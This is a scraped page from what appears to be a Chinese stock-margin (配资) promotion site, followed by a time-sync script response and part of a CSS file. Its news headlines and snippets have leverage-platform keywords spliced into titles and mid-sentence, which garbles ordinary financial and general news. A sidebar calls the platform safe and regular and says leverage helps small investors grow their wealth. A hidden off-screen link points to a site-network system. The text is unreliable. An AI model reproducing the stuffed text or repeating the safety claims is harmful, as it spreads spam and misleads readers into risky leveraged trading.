                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？"><img class="img" src="/uploads/allimg/250908/081A4260103607.jpg" alt="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">长沙股票配资公司 特朗普，突发！黄金直线狂飙！</a></h2>
                                            <p>国际金价在今日开盘后再度爆发长沙股票配资公司。 10月6日，黄金开盘直线猛涨，一度冲破3920美元/盎司，截至发稿有所回落。 黄金近期持续上涨，主要源自地缘政治....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                                                <span class="time">日期：10-08</span>
                                                <span class="name">来源：中利网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！"><img class="img" src="/uploads/allimg/251008/081F24P101315.jpg" alt="长沙股票配资公司 特朗普，突发！黄金直线狂飙！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h2>
                                            <p>（原标题：青山纸业股价连续三个交易日涨幅超20%）配资推荐网 雷达财经 文|冯秀语 编|李亦辉 9月10日，福建省青山纸业股份有限公司（证券代码：600103，....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peizituijianwang.html" class="biao qian label">配资推荐网</a>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：大智慧策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"><img class="img" src="/uploads/allimg/250915/151633110102624.jpg" alt="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛">炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛</a></h2>
                                            <p>日前炒股配资网站就，美国移民和海关执法局突击检查佐治亚州一家现代汽车与LG新能源合资电池厂，300多名韩国工人因“疑似非法居留并工作”遭拘捕，此事在韩国引发轩然....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                                <span class="time">日期：09-12</span>
                                                <span class="name">来源：新立方配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"><img class="img" src="/uploads/allimg/250912/1216322601092F.jpg" alt="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表">炒股配资网站就 国创高新：聘任周琴为证券事务代表</a></h2>
                                            <p>国创高新7月25日晚间发布公告称，公司审议通过《关于聘任公司证券事务代表的议案》，同意聘任周琴女士为证券事务代表，协助董事会秘书开展工作。 （文章来源：每日经济....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                                <span class="time">日期：09-18</span>
                                                <span class="name">来源：人人配</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表"><img class="img" src="/uploads/allimg/250918/181A51101033b.jpg" alt="炒股配资网站就 国创高新：聘任周琴为证券事务代表"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/71248.html" title="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？">长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？</a></h2>
                                            <p>在北京为爱车选择隐形车衣长沙股票配资公司，不仅是技术活，更是一场对门店综合实力的全面考验。 随着汽车保有量的持续增长和车主对漆面保护意识的提升，隐形车衣市场在北....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                                                <span class="time">日期：12-03</span>
                                                <span class="name">来源：金控配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/71248.html" title="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？"><img class="img" src="/uploads/allimg/251203/03152UZ1019D.jpg" alt="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司">配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司</a></h2>
                                            <p>本站消息配资论坛资讯，根据天眼查APP显示，*ST海源（002529.SZ）新增一起对外投资事件，被投资公司为海源科锐（深圳）技术有限公司，法定代表人肖浩如，投....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peiziluntanzixun.html" class="biao qian label">配资论坛资讯</a>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：库东配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司"><img class="img" src="/uploads/allimg/250915/151633110105091.jpg" alt="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向">正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向</a></h2>
                                            <p>今年以来，随着南向资金持续净流入正规的配资，港股市场持续活跃，三大指数表现突出。Wind数据显示，上周5个交易日南向资金累计净买入330.60亿港元，较前一周增....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/zhengguidepeizi.html" class="biao qian label">正规的配资</a>
                                                <span class="time">日期：09-10</span>
                                                <span class="name">来源：速牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向"><img class="img" src="/uploads/allimg/250910/10162U0010UK.jpg" alt="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/53247.html" title="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店">炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店</a></h2>
                                            <p>“欢迎各位网友来吃垮我们。”宁波餐饮老板翁宇亮站在活鲜池前说。这位风格接地气的老板是自助餐饮品牌九月海的创始人炒股配资网站就，也是它的“代言人”。 从2022年....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                                <span class="time">日期：10-08</span>
                                                <span class="name">来源：至高网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/53247.html" title="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店"><img class="img" src="/uploads/allimg/251008/081F24F101G3.jpg" alt="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实">长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实</a></h2>
                                            <p>新浪科技讯 12月14日上午消息，近日长沙股票配资公司，字节跳动旗下AI大模型豆包手机助手，与中兴通讯合作推出“豆包手机”努比亚M153工程机引发科技圈关注，有....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                                                <span class="time">日期：12-17</span>
                                                <span class="name">来源：天天盈</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实"><img class="img" src="/uploads/allimg/251217/171624510109533.jpg" alt="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>

                            <a class="moreBtn">领航优配文章已加载完成</a>

                        </div>

                    </div>

                    <div class="z05c23main-right">
                        <!-- yhushenjing -->

                        <div class="toutiao-box">
                            <div class="title-top"><span class="title-left">领航优配</span></div>
                            <p>领航优配是一个专业的杠杆配资平台，专注于为投资者提供便捷、安全的股票配资服务。作为一个正规的平台，我们致力于帮助散户投资者通过杠杆提升投资能力，实现财富增值。用户可以通过我们的网站在线登录，享受灵活的配资方案和专业的风险管理支持。无论是新手还是有经验的投资者，领航优配都为您提供量身定制的服务，以满足您的投资需求。我们以客户满意为核心，确保每一位用户都能在安全的环境中进行投资操作。</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow rotateInDownRight" data-wow-duration="2s" data-wow-delay="0.5s">

                                
                                <a href='http://hejufc.com/topic/yuji.html' title='预计'>预计</a>
                                
                                <a href='http://hejufc.com/topic/cuanwei.html' title='篡位'>篡位</a>
                                
                                <a href='http://hejufc.com/topic/weishime.html' title='为什么'>为什么</a>
                                
                                <a href='http://hejufc.com/topic/wannian.html' title='晚年'>晚年</a>
                                
                                <a href='http://hejufc.com/topic/huangwei.html' title='黄维'>黄维</a>
                                
                                <a href='http://hejufc.com/topic/ruhe.html' title='如何'>如何</a>
                                
                                <a href='http://hejufc.com/topic/maizuo.html' title='卖座'>卖座</a>
                                
                                <a href='http://hejufc.com/topic/jinji.html' title='紧急'>紧急</a>
                                
                                <a href='http://hejufc.com/topic/riben.html' title='日本'>日本</a>
                                
                                <a href='http://hejufc.com/topic/quanqiu.html' title='全球'>全球</a>
                                
                                <a href='http://hejufc.com/topic/sannian.html' title='三年'>三年</a>
                                
                                <a href='http://hejufc.com/topic/tuichu.html' title='推出'>推出</a>
                                

                                <a href="http://hejufc.com/topic/" title="领航优配 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 领航优配<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="领航优配">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？</a></h3>
                                            <span>配资门户网网站</span><span class="spancl">09-08</span>
                                            <p>在社交媒体上正规的配资，“经济上行的美”正成为热议话题。 回望那个时期的台湾音乐，小虎队开启了流行音乐的偶像化时代，青春</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">长沙股票配资公司 特朗普，突发！黄金直线狂飙！</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">10-08</span>
                                            <p>国际金价在今日开盘后再度爆发长沙股票配资公司。 10月6日，黄金开盘直线猛涨，一度冲破3920美元/盎司，截至发稿有所回</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">09-15</span>
                                            <p>（原标题：青山纸业股价连续三个交易日涨幅超20%）配资推荐网 雷达财经 文|冯秀语 编|李亦辉 9月10日，福建省青山纸</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛">炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛</a></h3>
                                            <span>股票杠杆平台排行</span><span class="spancl">09-12</span>
                                            <p>日前炒股配资网站就，美国移民和海关执法局突击检查佐治亚州一家现代汽车与LG新能源合资电池厂，300多名韩国工人因“疑似非</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表">炒股配资网站就 国创高新：聘任周琴为证券事务代表</a></h3>
                                            <span>股票杠杆平台排行</span><span class="spancl">09-18</span>
                                            <p>国创高新7月25日晚间发布公告称，公司审议通过《关于聘任公司证券事务代表的议案》，同意聘任周琴女士为证券事务代表，协助董</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/71248.html" title="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？">长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">12-03</span>
                                            <p>在北京为爱车选择隐形车衣长沙股票配资公司，不仅是技术活，更是一场对门店综合实力的全面考验。 随着汽车保有量的持续增长和车</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司">配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司</a></h3>
                                            <span>配资门户网网站</span><span class="spancl">09-15</span>
                                            <p>本站消息配资论坛资讯，根据天眼查APP显示，*ST海源（002529.SZ）新增一起对外投资事件，被投资公司为海源科锐（</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向">正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向</a></h3>
                                            <span>配资门户网网站</span><span class="spancl">09-10</span>
                                            <p>今年以来，随着南向资金持续净流入正规的配资，港股市场持续活跃，三大指数表现突出。Wind数据显示，上周5个交易日南向资金</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/gupiaogongganpingtaipaixing/53247.html" title="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店">炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店</a></h3>
                                            <span>股票杠杆平台排行</span><span class="spancl">10-08</span>
                                            <p>“欢迎各位网友来吃垮我们。”宁波餐饮老板翁宇亮站在活鲜池前说。这位风格接地气的老板是自助餐饮品牌九月海的创始人炒股配资网</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实">长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">12-17</span>
                                            <p>新浪科技讯 12月14日上午消息，近日长沙股票配资公司，字节跳动旗下AI大模型豆包手机助手，与中兴通讯合作推出“豆包手机</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/65249.html" title="长沙股票配资公司 雀巢拟裁员1.6万人">长沙股票配资公司 雀巢拟裁员1.6万人</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">11-05</span>
                                            <p>新华社北京10月16日电 瑞士雀巢公司16日说长沙股票配资公司，计划在今后两年内削减约1.6万个工作岗位，相当于其员工总</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/92248.html" title="长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元">长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">01-03</span>
                                            <p>远东股份公告称长沙股票配资公司，公司子公司在2025年11月中标/签约千万元以上合同订单合计为23.83亿元。其中，国家</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/44249.html" title="长沙股票配资公司 中国海诚：7月25日召开董事会会议">长沙股票配资公司 中国海诚：7月25日召开董事会会议</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">09-18</span>
                                            <p>中国海诚7月25日晚间发布公告称，公司第七届第二十二次董事会会议于2025年7月25日以通讯表决方式召开。会议审议了《关</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/14249.html" title="长沙股票配资公司 拒绝网课！安徽专升本面授集训营就选库课，小班教学，定向提分">长沙股票配资公司 拒绝网课！安徽专升本面授集训营就选库课，小班教学，定向提分</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">09-07</span>
                                            <p>一、“拒绝网课” 的核心适配场景长沙股票配资公司 部分安徽专升本考生因自主学习自制力弱、网课易分心，或需要实时互动解决疑</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/86248.html" title="长沙股票配资公司 残特奥会越野滑轮第二日决出七枚金牌">长沙股票配资公司 残特奥会越野滑轮第二日决出七枚金牌</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">12-27</span>
                                            <p>残特奥会越野滑轮第二日决出七枚金牌长沙股票配资公司 中新网广州12月1日电 (记者 张璐)全国第十二届残疾人运动会暨第九</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left">推荐资讯</span></div>

                            <div class="tui-one">
                                <a href="http://hejufc.com/gupiaogongganpingtaipaixing/74246.html" title="炒股配资网站就 文王拉车八百步，周朝天下八百年，可惜棋差一招"><img class="img" src="/uploads/allimg/251210/101I5210104094.jpg" alt="炒股配资网站就 文王拉车八百步，周朝天下八百年，可惜棋差一招"></a>

                                <h3> <a href="http://hejufc.com/gupiaogongganpingtaipaixing/74246.html" title="炒股配资网站就 文王拉车八百步，周朝天下八百年，可惜棋差一招">炒股配资网站就 文王拉车八百步，周朝天下八百年，可惜棋差一招</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://hejufc.com/peizimenhuwangwangzhan/68247.html" title="正规的配资 有色金属行业资金流入榜：厦门钨业等10股净流入资金超亿元">正规的配资 有色金属行业资金流入榜：厦门钨业等10股净流入资金超亿元</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司">配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/92248.html" title="长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元">长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实">长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/peizimenhuwangwangzhan/59248.html" title="正规的配资 乾隆晚年为什么不传位德才兼备的十一子永瑆，却选平庸的永琰？">正规的配资 乾隆晚年为什么不传位德才兼备的十一子永瑆，却选平庸的永琰？</a></h3>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/" title="股票杠杆平台排行">股票杠杆平台排行</a>
            
            <a href="http://hejufc.com/peizimenhuwangwangzhan/" title="配资门户网网站">配资门户网网站</a>
            
            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/" title="口碑最好的配资平台">口碑最好的配资平台</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://hejufc.com/" target="_blank"><strong>领航优配</strong></a> <a href="http://hejufc.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://hejufc.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d281a9c7888ec79922bdf9003298d215";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban097/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hejufc.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 116
content:
var hq_json_sys_time=1768836257;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hejufc.com/templates/moban097/style/index.css
body_size: 9877
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 180px;
    border-radius: 10px;
    border: 1px solid #5a71f8;
    height: 35px;
    background: #e3e49c;
}

.z05c23icon-search {
    color: #5a71f8;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 35px;
    width: 45px;
}

.serach-box .s-btn img {
    border-radius: 20px;
}

.serach-box input {
    height: 34px;
    color: #410e02;
    margin-left: 20px;
    width: 100px;
    background: #e3e49c;
}

::-webkit-input-placeholder {
    color: #410e02;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    border-bottom: 1px solid #f2f2f2;
    display: flex;
    margin-bottom: 20px;
    font-size: 17px;
    padding-bottom: 0;
    font-weight: bold;
    color: #404040;
    padding: 0px 12px;
}

.title-top span {
    display: inline-block;
    text-align: center;
    padding: 10px 0;
    position: relative;
}

.title-top span:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 4px;
    background: #e65c21;
    border-radius: 1px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.zi-top {
    padding: 20px;
    padding-bottom: 5px;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
}

.zi-top .zi-right {
    width: 50%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.zi-top .zi-right .ti-img {
    width: 100%;
    height: 135px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.zi-top .zi-right .zi-img {
    margin-right: 10px;
    margin-bottom: 10px;
    width: 48%;
}

.zi-top .zi-right .zi-img img {
    display: block;
    max-width: 100%;
    margin: 0 auto;
    border-radius: 8px;
    min-height: 135px;
}

.zi-top .zi-right .zi-img h2 {
    font-size: 16px;
    line-height: 1.4;
    height: 72px;
    overflow: hidden;
}

.zi-top .zi-right .zi-img p {
    font-size: 14px;
    line-height: 1.4;
    overflow: hidden;
    padding: 10px 5px;
}

.zi-top .zi-right .zi-one:hover {
    background-color: #F9F9F9;
}

.zi-top .zi-right h2:hover a {
    color: #f8785a;
}

.zi-top .zi-right .zi-small {
    padding: 10px 0;
    border-bottom: 1px solid #e8e8e8;
    display: flex;
}

.zi-top .zi-right .zi-small .small-left {
    width: 20%;
    height: 80px;
    border-radius: 8px;
    overflow: hidden;
    float: left;
}

.zi-top .zi-right .zi-small .small-left img {
    display: block;
    max-width: 85%;
    margin: 0 auto;
    object-fit: cover;
}

.zi-top .zi-right .zi-small .small-right {
    float: right;
    width: 80%;
}

.zi-top .zi-right .zi-small .small-right h2 {
    font-size: 15px;
    height: 42px;
    overflow: hidden;
}

.zi-top .zi-right .zi-small .small-right .small-xia {
